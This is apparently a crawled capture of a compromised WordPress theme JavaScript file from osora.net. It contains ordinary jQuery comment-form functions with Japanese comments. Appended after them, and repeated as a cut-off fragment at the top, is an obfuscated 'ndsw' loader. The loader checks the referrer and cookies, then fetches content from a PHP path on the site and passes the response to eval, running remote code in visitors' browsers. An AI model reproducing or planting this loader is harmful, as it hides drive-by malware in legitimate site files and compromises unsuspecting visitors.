n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//osora.net/愛、温泉/愛、温泉.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: http://osora.net/wp-content/themes/osora/js/zuya.js
body_size: 3290
content:
//テキストボックスをスライド表示させる
function slideOpen(str) {
	jQuery('#'+str).slideToggle('slow');
}

//入力されたコメントを追加表示
function comment(str) {
	var num = str;
	var i = 0;
	
	//ajax部分で付け加えるdivのidに付ける数字を取得
	while(jQuery("div").is(":has('#form"+num+"-exp"+eval(i+1)+"')")) {
		i = eval(i+1);
	}

	//内容が未入力や文字数オーバーだったらエラー表示
	if(jQuery("#textarea"+num).val() == '') {
		jQuery("#error_msg"+num).text('❢コメントを入力してください');
	} else if(jQuery("#textarea"+num).val().length >= 100){
		jQuery("#error_msg"+num).text('❢コメントは100字以内にしてください');
	} else {
		jQuery("#error_msg"+num).text('');

		//ajax部分
		jQuery("#form"+num).ajaxSubmit({
			type: "POST",
//			url: "http://localhost/osora/wp-content/themes/osora/zuya_comment.php",	
			url: "http://osora.net/wp-content/themes/osora/zuya_comment.php",
			success: function(msg){
				jQuery("#form"+num+"-exp"+i).html(msg);
				jQuery("#form"+num+"-exp"+i).after("<div id='form"+num+"-exp"+eval(i+1)+"' style='display:none;'></div>");
				jQuery("#form"+num+"-exp"+i).slideDown();
			}
		});
	}	
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//osora.net/愛、温泉/愛、温泉.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}